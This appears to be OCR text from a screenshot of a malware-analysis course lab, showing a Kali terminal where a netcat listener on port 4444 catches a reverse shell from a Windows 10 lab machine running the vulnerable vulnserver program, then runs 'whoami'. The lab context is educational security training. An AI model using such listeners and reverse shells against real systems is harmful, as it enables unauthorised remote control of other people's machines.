 Type here to search
My Computer
IS4533_Malware_Analysis
eoz917-bui_Kali
eoz917-bui_MS2
GNS3 VM
REMnux
lab4-bui-win10
eoz917-bui_Kali
1 2 3 4
2
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.20.12.62] from (UNKNOWN) [172.20.6.154] 49796
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop\Lab3 Materials\vulnserver-master\vulnserver-master>whoami
whoami
msedgewin10\ieuser
C:\Users\IEUser\Desktop\Lab3 Materials\vulnserver-master\vulnserver-master>